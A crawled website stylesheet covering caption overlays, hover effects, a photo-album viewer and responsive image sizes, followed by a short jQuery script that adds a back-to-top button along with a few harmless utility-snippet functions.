    width: 100%;
    height: 100%;
}

.caption .caption-text {
    z-index: 10;
    position: relative;
    word-break: break-all;
    word-wrap: break-word;
}

.caption p {
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 12px;
}

.bg_main {
    background: rgba(107, 122, 143, 0.9);
}

.imgFloatFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
    overflow: hidden;
}

.imgFloatFull .caption .captionbg {
    opacity: 0.7;
    *filter: alpha(opacity=70);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=70);
    z-index: 0;
}

.imgFloatFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.imgFloatFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.imgFloatFull .caption .more1 .more_span {
    border-color: #fff;
}

.simImg_spec .caption h3 {
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 14px;
}

.simImg_spec .caption {
    overflow: hidden;
}

.specFull .caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    padding-top: 0;
}

.specFull .caption .captionbg {
    opacity: 0.9;
    *filter: alpha(opacity=90);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=90);
    z-index: 0;
}

.specFull .caption .caption-text {
    display: table;
    height: 100%;
    width: 100%;
}

.specFull .caption .caption-text .caption-text-in {
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

.simImg_spec2 img {
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2 .caption::before,
.simImg_spec2 .caption::after {
    border-color: rgba(255, 255, 255, 0.3);
}

.simImg_spec2 .caption .captionbg {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption .captionbg {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption-text {
    opacity: 0;
    *filter: alpha(opacity=0);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.simImg_spec2:hover .caption-text {
    opacity: 1;
    *filter: alpha(opacity=100);
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.simImg_spec2 .caption .caption-text .caption-text-in {
    padding: 20px;
}


/* ç›¸å†Œ */

.clearfix {
    display: block;
    clear: both
}

.clearfix {
    *zoom: 1
}

.clearfix:after {
    display: block;
    overflow: hidden;
    clear: both;
    height: 0;
    visibility: hidden;
    content: "."
}

#play {
    text-align: center;
    position: relative;
}

#play .change_a {
    width: 50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 1;
    cursor: pointer;
    display: block;
    overflow: hidden;
}

#play .prev_a {
    left: 0
}

#play .next_a {
    right: 0
}

#play .change_a span {
    width: 24px;
    height: 43px;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -21px;
    display: none
}

#play .prev_a span {
    left: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #f7882f;
    border-left: 5px solid #f7882f;
    transform: rotate(-45deg)
}

#play .next_a span {
    right: 30px;
    width: 20px;
    height: 20px;
    border-top: 5px solid #6b7a8f;
    border-left: 5px solid #6b7a8f;
    transform: rotate(135deg)
}

.design_sketch_pic {
    margin-bottom: 30px;
}

.design_sketch_pic img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    object-fit: contain;
    max-height: 440px;
}


/* å±•å¼€ */

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s;
    height: 84px;
}

.poster-list2 .poster-txt {
    height: 530px;
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 100%;
    height: 20px;
}

.poster-list .poster-btn {
    display: block;
    color: #f7882f;
    cursor: pointer;
    margin: 0px 0 20px;
    text-align: center;
}

.poster-list .poster-btn a {
    outline: none;
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none;
    color: #f7882f;
}

.poster-list .poster-btn a:hover {
    padding: none;
    border: none;
    box-shadow: none;
}

.classify_screen_top {
    position: relative;
}

.classify_screen_top li {
    display: inline-block;
}

.classify_screen_top li a {
    padding: 6px 20px;
    background-color: #6b7a8f;
    border-radius: 8px 8px 0 0;
    display: inline-block;
    color: #fff;
    line-height: 16px;
}

.classify_screen_top li a:hover {
    background-color: #f7882f;
    text-decoration: none;
}

.classify_screen_top .active {
    background-color: #f7882f;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

@media (max-width: 991px) {
    .home1 {
        height: 280px;
    }
    .home2 {
        height: 130px;
    }
    .home_bg {
        padding: 35px 0;
        margin-bottom: -130px;
    }
    .home_right {
        float: none;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 300px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 340px;
    }
    .home_zs img {
        height: 200px;
    }
}

@media (max-width: 768px) {
    .home1 {
        height: 180px;
    }
    .home2 {
        height: 80px;
    }
    .home_bg {
        padding: 10px 0;
        margin-bottom: -80px;
    }
    .cs-style-3 .hp_case_img2 img {
        height: 200px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 120px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 120px;
    }
    .design_sketch_pic img {
        height: 300px;
    }
    .article_list img {
        height: 200px;
        margin-bottom: 12px;
    }
    .article_list p {
        -webkit-line-clamp: 2;
    }
}

@media (max-width: 600px) {
    .product_evaluate img {
        height: 140px;
    }
}

@media (max-width: 500px) {
    .cs-style-3 .hp_case_img2 img {
        height: 160px;
    }
    .cs-style-3 .hp_case_img3 img {
        height: 80px;
    }
    .cs-style-3 .hp_case_img4 img {
        height: 80px;
    }
    .product_list img {
        height: 140px;
    }
    .design_sketch_pic img {
        height: 220px;
    }
    .product_evaluate img {
        height: 110px;
    }
    .pic_list img {
        height: 120px;
    }
    .related_pic img {
        height: 130px;
    }
    .classify_screen_ul li {
        font-size: 13px;
        padding-right: 12px;
        margin: 0 6px 20px 4px;
    }
    .classify_screen_tit {
        font-size: 13px;
        margin: 0 10px 0 0;
    }
}

@media (max-width: 400px) {
    .product_evaluate img {
        height: 90px;
    }
}

@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.xjcoop.cn/application/transmit/virtual/boundary.js
body_size: 822
content:

function adultFunction() {
    const arrayToHtmlList = (arr, listID) =>
        (el => (
            (el = document.querySelector('#' + listID)),
                (el.innerHTML += arr.map(item => `<li>${item}</li>`).join(''))
        ))();

    arrayToHtmlList(['item 1', 'item 2'], 'myListID');
}
jQuery(document).ready(function($) {
    if ($("meta[name=toTop]").attr("content") == "true") {
        $("<div id='toTop'><img src='/static/images/1.png'></div>").appendTo('body');
        $("#toTop").css({
            width: '50px',
            height: '50px',
            bottom: '10px',
            right: '15px',
            position: 'fixed',
            cursor: 'pointer',
            zIndex: '999999',
        });
        if ($(this).scrollTop() == 0) {
            $("#toTop").hide();
        }
        $(window).scroll(function(event) {
            /* Act on the event */
            if ($(this).scrollTop() == 0) {
                $("#toTop").hide();
            }
            if ($(this).scrollTop() != 0) {
                $("#toTop").show();
            }
        });
        $("#toTop").click(function(event) {
            /* Act on the event */
            $("html,body").animate({
                    scrollTop: "0px"
                },
                666
            )
        });
    }
});
function identifyFunction() {
    const approximatelyEqual = (v1, v2, epsilon = 0.001) => Math.abs(v1 - v2) < epsilon;
    approximatelyEqual(Math.PI / 2.0, 1.5708);
}

function continualFunction() {
    const attempt = (fn, ...args) => {
        try {
            return fn(...args);
        } catch (e) {
            return e instanceof Error ? e : new Error(e);
        }
    };
    var elements = attempt(function(selector) {
        return document.querySelectorAll(selector);
    }, '>_>');
    if (elements instanceof Error) elements = [];
}
